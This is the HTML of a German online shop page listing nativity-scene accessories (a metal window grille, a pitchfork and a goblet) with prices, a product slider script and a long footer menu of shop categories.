			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/krippenbau/4588-fenstergitter-halbrund-8425158664379.html" title="Krippenbau Fenstergitter aus Metall 5 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/11583-home_default/fenstergitter-halbrund.jpg" alt="Fenstergitter aus Metall 5 cm" title="Fenstergitter aus Metall 5 cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="7.65">
										
										7,65 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/krippenbau/4588-fenstergitter-halbrund-8425158664379.html" title="Krippenbau Fenstergitter aus Metall 5 cm" itemprop="url" >
							Krippenbau Fenstergitter aus Metall 5 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Dieses detailliert gestaltete Fenstergitter ist ideal für den Krippenbau und passt perfekt in jede Krippenlandschaft</p>
<p><span style="color:#700303;"><strong>Krippenbau: </strong></span>Fenstergitter<br /><span style="color:#700303;"><strong>Maße:</strong></span> ca. 5 cm H x 5 cm B (beide Fenstergitter; ca. 2,5 cm je Gitter)<br /><span style="color:#700303;"><strong>Material:</strong></span> Metall</p></div>
																										<p class="product-desc" itemprop="description">
						Dieses detailliert gestaltete Fenstergitter ist ideal für den Krippenbau und passt perfekt in jede Krippenlandschaft
Krippenbau: FenstergitterMaße: ca. 5 cm H x 5 cm B (beide Fenstergitter; ca. 2,5 cm je Gitter)Material: Metall
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								7,65 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/werkzeug/3656-mistgabel.html" title="Krippenzubehör Mistgabel 11 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/9240-home_default/mistgabel.jpg" alt="Mistgabel 11 cm" title="Mistgabel 11 cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="2.15">
										
										2,15 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/werkzeug/3656-mistgabel.html" title="Krippenzubehör Mistgabel 11 cm" itemprop="url" >
							Krippenzubehör Mistgabel 11 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Mistgabel 11 cm</p></div>
																										<p class="product-desc" itemprop="description">
						Mistgabel 11 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								2,15 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/geschirr-und-gefaesse/2697-pokal.html" title="Krippenzubehör Pokal gülden 2,5 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8162-home_default/pokal.jpg" alt="Pokal" title="Pokal"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="4.35">
										
										4,35 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/geschirr-und-gefaesse/2697-pokal.html" title="Krippenzubehör Pokal gülden 2,5 cm" itemprop="url" >
							Krippenzubehör Pokal gülden 2,5 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Der Pokal gülden ist ideal für eine orientalische Krippenlandschaft</p>
<p><span style="color:#700303;"><strong><span style="color:#700303;"><strong>Zubehör:</strong></span> </strong><span style="color:#000000;">Geschirr</span><br /><strong>Maße:</strong></span> ca. 2,5 cm<br /><em></em><span style="color:#700303;"><strong>Material:</strong></span> Metall</p>
<p><em>Passend für Figuren von 12 cm</em></p></div>
																										<p class="product-desc" itemprop="description">
						Der Pokal gülden ist ideal für eine orientalische Krippenlandschaft
Zubehör: GeschirrMaße: ca. 2,5 cmMaterial: Metall
Passend für Figuren von 12 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								4,35 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





                </div>
    
         
        <script>
            $(document).ready(function () {
                var ppb1 = $('#ppb1').lightSlider(
                        {
                            item: 4,
                            loop: false,
                            slideMove: 1,
                            speed: 600,
                            pager: true,
                            loop: false,
                            controls: false,
                            pauseOnHover: true,
                            auto: false,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 6,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 1,
                                        slideMove: 1
                                    }
                                }
                            ]
                        }
                );
                
                                
                $('.ppbb1').click(function () {
                    ppb1.goToPrevSlide();
                });
                $('.ppbf1').click(function () {
                    ppb1.goToNextSlide();
                });
                
                                

            });
        </script>
    
        

						<div class="container">
			<div class="row">
				<div class="col-sm-12">
				<div style="text-align: left;">*Anzeige</div>
<p><a target="_blank" href="https://www.amazon.de/gp/search?ie=UTF8&tag=vwp3000f-21&linkCode=ur2&linkId=38194aa17f7b8fbdb770684c507dccac&camp=1638&creative=6742&index=aps&keywords=krippenzubehör"><img src="https://krippenundkrippenfiguren.de/img/cms/krippenzubehoer-2.jpg" alt="" width="750" height="400" class="img-responsive" style="width: 100%;" /></a></p>
				</div>
			</div>
		</div>
	 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
											</div>
				</div>
			</div>
			 			 <br/>
				<div class="text-center" style="color:#000; font-size:21px; line-height: 20px"><a style="color:#000" href="http://mitienda.de/">Mitienda</a> Shop | mit Liebe gemacht</div>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px; display:none">Kunsthandwerk und exklusive Geschenke für Groß und Klein von deutschen und internationalen Künstlern</h2>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px">Dein Marktplatz für faire & nachhaltige Produkte.</h2>
			 <br/>
			 							<div class="sombras">
				</div>
										<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="newsletter_block_left" class="block">	
	<img src="https://mitienda.de/themes/default-bootstrap/img/5-newsletter.png" class="pull-left" style="margin-right:15px" alt="Begrüssungs Gutschein" />	
	<a href="https://mitienda.de/newsletter" class="btn btn-newsletter">Zum Newsletter anmelden</a>
</div>
<section class="social_block">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/shopmitienda/?utm_source=webshop&amp;utm_medium=facebook&amp;utm_campaign=footer">
					<span>Facebook</span>
				</a>
			</li>
						                	<li class="youtube">
        		<a class="_blank" href="https://www.youtube.com/channel/UCr4VK7dX82SQhlz1-yg3zZg/videos">
        			<span>YouTube</span>
        		</a>
        	</li>
                                	<li class="pinterest">
        		<a class="_blank" href="https://www.pinterest.de/mitiendashop/">
        			<span>Pinterest</span>
        		</a>
        	</li>
                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/mitiendashop/?utm_source=webshop&amp;utm_medium=instagram&amp;utm_campaign=footer">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
</section>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Kategorien</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
			<a 
		href="https://mitienda.de/3-wohnen-einrichten"
		class="decendencia"
		title="">
						Wohnen &amp; Einrichten
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/335-kueche"
		class="decendencia"
		title="">
						Küche
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/286-glaeser-geschirr"
		class="final"
		title="">
						Gläser &amp; Geschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/139-holzbretter"
		class="final"
		title="">
						Holzbretter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/61-kuechenbesteck"
		class="final"
		title="">
						Küchenbesteck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/339-kuechenzubehoer"
		class="final"
		title="">
						Küchenzubehör
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/340-tischaccessoires"
		class="final"
		title="">
						Tischaccessoires
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/338-aufbewahrung"
		class="final"
		title="">
						Aufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/89-heimtextil"
		class="decendencia"
		title="">
						Heimtextil
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/50-dekokissen-sofakissen"
		class="final"
		title="">
						Dekokissen &amp; Sofakissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/282-fuellkissen"
		class="final"
		title="">
						Füllkissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/24-handgewebte-kissenbezuege"
		class="final"
		title="">
						Handgewebte Kissenbezüge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/142-wohndecken"
		class="final"
		title="">
						Wohndecken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/358-saunatuecher"
		class="final"
		title="">
						Saunatücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/35-teppiche"
		class="final"
		title="">
						Teppiche 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/279-fussmatten"
		class="final"
		title="">
						Fußmatten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/393-kuschelkissen-tierfom"
		class="final"
		title="">
						Kuschelkissen Tierfom
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/336-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/52-teelichthalter"
		class="final"
		title="">
						Teelichthalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/152-kerzenstaender"
		class="final"
		title="">
						Kerzenständer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/167-freundschaftskreise-aus-ton"
		class="final"
		title="">
						Freundschaftskreise aus Ton
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/114-windlichter-laternen"
		class="final"
		title="">
						Windlichter &amp; Laternen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/40-dekofiguren"
		class="final"
		title="">
						Dekofiguren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/155-dekoschalen-tabletts"
		class="final"
		title="">
						Dekoschalen &amp; Tabletts
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/313-fensterbank-deko"
		class="final"
		title="">
						Fensterbank Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/67-bilderrahmen"
		class="final"
		title="">
						Bilderrahmen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/131-deko-uhren"
		class="final"
		title="">
						Deko Uhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/58-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/277-tuerstopper"
		class="final"
		title="">
						Türstopper
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/394-kerzen"
		class="final"
		title="">
						Kerzen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/348-deko-zum-aufhaengen"
		class="decendencia"
		title="">
						Deko zum Aufhängen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/17-fensterdeko"
		class="final"
		title="">
						Fensterdeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/75-lampenschirme"
		class="final"
		title="">
						Lampenschirme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/134-papiersterne"
		class="final"
		title="">
						Papiersterne
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/91-wanddeko"
		class="final"
		title="">
						Wanddeko
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/153-vasen-uebertoepfe"
		class="decendencia"
		title="">
						Vasen &amp; Übertöpfe
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/51-vasen"
		class="final"
		title="">
						Vasen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/347-uebertoepfe"
		class="final"
		title="">
						Übertöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/304-blumenampeln"
		class="final"
		title="">
						Blumenampeln
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/150-terrarien"
		class="final"
		title="">
						Terrarien
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/337-haushaltshelfer"
		class="final"
		title="">
						Haushaltshelfer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/343-garderoben-kleiderhaken"
		class="final"
		title="">
						Garderoben &amp; Kleiderhaken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/140-outdoor"
		class="decendencia"
		title="">
						Outdoor
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/378-blumentoepfe"
		class="final"
		title="">
						Blumentöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/379-gartendeko"
		class="final"
		title="">
						Gartendeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/380-garten"
		class="final"
		title="">
						Garten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/381-vogelhaeuser"
		class="final"
		title="">
						Vogelhäuser﻿
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/411-haustier"
		class="decendencia"
		title="">
						Haustier
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/8-haustierbedarf"
		class="final"
		title="">
						Haustierbedarf
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/408-hundebett"
		class="final"
		title="">
						Hundebett
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/409-hundehalsband"
		class="final"
		title="">
						Hundehalsband
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/410-hundeleine"
		class="final"
		title="">
						Hundeleine
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/412-haustier-kurse"
		class="final"
		title="">
						Haustier Kurse
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/4-wellness-hygiene"
		class="decendencia"
		title="">
						Wellness &amp; Hygiene
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/92-badaccessoires"
		class="decendencia"
		title="">
						Badaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/126-dekoelemente"
		class="final"
		title="">
						Dekoelemente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/346-handtuchhalter"
		class="final"
		title="">
						Handtuchhalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/63-seifenschalen-seifenhalter"
		class="final"
		title="">
						Seifenschalen &amp; Seifenhalter
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/283-seifenspender"
		class="final"
		title="">
						Seifenspender
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/125-koerperpflege"
		class="decendencia"
		title="">
						Körperpflege
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/354-buersten-schwaemme"
		class="final"
		title="">
						Bürsten &amp; Schwämme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/355-gesichtspflege"
		class="final"
		title="">
						Gesichtspflege
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/356-koerperpeeling"
		class="final"
		title="">
						Körperpeeling
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/357-salzsteine"
		class="final"
		title="">
						Salzsteine
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/299-massagegeraete-aus-holz"
		class="decendencia"
		title="">
						Massagegeräte aus Holz
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/352-fussmassagegeraete"
		class="final"
		title="">
						Fußmassagegeräte
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/353-koerpermassagegeraete"
		class="final"
		title="">
						Körpermassagegeräte
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/324-naturseifen"
		class="decendencia"
		title="">
						Naturseifen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/349-stueckseife"
		class="final"
		title="">
						Stückseife
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/350-peelingseife"
		class="final"
		title="">
						Peelingseife
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/351-seife-mit-blechdose"
		class="final"
		title="">
						Seife mit Blechdose
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/330-cremes-lotionen"
		class="final"
		title="">
						Cremes &amp; Lotionen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/120-handtuecher-fouta"
		class="final"
		title="">
						Handtücher &amp; Fouta
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/135-beleuchtete-salzkristalle"
		class="final"
		title="">
						Beleuchtete Salzkristalle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/321-duftlampen"
		class="final"
		title="">
						Duftlampen
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/54-mode-accessoires"
		class="decendencia"
		title="">
						Mode &amp; Accessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/147-lesezeichen"
		class="final"
		title="">
						Lesezeichen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/30-schals-tuecher"
		class="final"
		title="">
						Schals / Tücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/18-schluesselanhaenger"
		class="decendencia"
		title="">
						Schlüsselanhänger
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/102-schluesselanhaenger-aus-holz"
		class="final"
		title="">
						Anhänger aus Holz
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/103-schluesselanhaenger-aus-wolle"
		class="final"
		title="">
						Anhänger aus Wolle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/322-anhaenger-aus-stein"
		class="final"
		title="">
						Anhänger aus Stein
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/60-schmuck"
		class="decendencia"
		title="">
						Schmuck
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/29-armbaender"
		class="final"
		title="">
						Armbänder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/62-haarschmuck"
		class="final"
		title="">
						Haarschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/45-halsketten"
		class="final"
		title="">
						Halsketten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/122-ohrringe"
		class="final"
		title="">
						Ohrringe
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/314-schmuckaufbewahrung"
		class="final"
		title="">
						Schmuckaufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/44-taschen"
		class="decendencia"
		title="">
						Taschen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/42-rucksaecke"
		class="final"
		title="">
						Rucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/37-handtaschen"
		class="final"
		title="">
						Handtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/307-handytaschen"
		class="final"
		title="">
						Handytaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/38-etuis"
		class="final"
		title="">
						Etuis
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/72-geldboerse"
		class="final"
		title="">
						Geldbörse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/43-kulturtasche-fuer-damen"
		class="final"
		title="">
						Kulturtasche für Damen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/15-sporttaschen"
		class="final"
		title="">
						Sporttaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/14-einkaufstaschen"
		class="final"
		title="">
						Einkaufstaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/366-drybags"
		class="final"
		title="">
						Drybags
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/371-fahrradtaschen-mehr"
		class="decendencia"
		title="">
						Fahrradtaschen &amp; mehr
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/16-fahrradtaschen"
		class="final"
		title="">
						Fahrradtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/367-lenkertaschen"
		class="final"
		title="">
						Lenkertaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/368-flaschentaschen"
		class="final"
		title="">
						Flaschentaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/372-sattelschoner"
		class="final"
		title="">
						Sattelschoner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/376-gluecksbringer"
		class="final"
		title="">
						Glücksbringer
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/159-lebensmittel"
		class="decendencia"
		title="">
						Lebensmittel
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/373-oel-essig"
		class="final"
		title="">
						Öl &amp; Essig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/332-dips"
		class="final"
		title="">
						Dips
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/359-senf"
		class="final"
		title="">
						Senf
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/160-honig"
		class="final"
		title="">
						Honig
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/138-kinderwelt"
		class="decendencia"
		title="">
						Kinderwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/71-kindergarderoben"
		class="final"
		title="">
						Kindergarderoben
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/25-kindergeburtstag"
		class="final"
		title="">
						Kindergeburtstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/76-kindergeschirr"
		class="final"
		title="">
						Kindergeschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/281-kinderrucksaecke"
		class="final"
		title="">
						Kinderrucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/97-spielzeug"
		class="decendencia"
		title="">
						Spielzeug
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/13-babypuppe"
		class="final"
		title="">
						Babypuppe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/137-babyspielzeug"
		class="final"
		title="">
						Babyspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/294-greifling"
		class="final"
		title="">
						Greifling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/296-holzwaffen"
		class="final"
		title="">
						Holzwaffen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/327-kinderkostueme"
		class="final"
		title="">
						Kinderkostüme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/65-lernspiele"
		class="final"
		title="">
						Lernspiele
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/295-musikinstrumente"
		class="final"
		title="">
						Musikinstrumente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/293-nachzieh-schiebetiere"
		class="final"
		title="">
						Nachzieh- &amp; Schiebetiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/316-sandspielzeug"
		class="final"
		title="">
						Sandspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/292-spielfahrzeuge"
		class="final"
		title="">
						Spielfahrzeuge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/297-spielkueche-und-kaufladen"
		class="final"
		title="">
						Spielküche und Kaufladen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/392-kuscheltiere-plueschtiere"
		class="final"
		title="">
						Kuscheltiere &amp; Plüschtiere
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/57-kinderzimmer-deko"
		class="final"
		title="">
						Kinderzimmer-Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/334-kinderkleidung"
		class="final"
		title="">
						Kinderkleidung
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/403-medien-fuer-kinder"
		class="decendencia"
		title="">
						Medien für Kinder
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/404-ebooks-fuer-kinder"
		class="final"
		title="">
						eBooks für Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/405-sprachen-lernen"
		class="final"
		title="">
						Sprachen lernen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/406-kinderbuecher"
		class="final"
		title="">
						Kinderbücher
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/19-geschenkideen"
		class="decendencia"
		title="">
						Geschenkideen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/9-gutscheine"
		class="final"
		title="">
						Gutscheine
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/20-geschenkideen"
		class="final"
		title="">
						Geschenkideen
				</a>
	 
	</li>

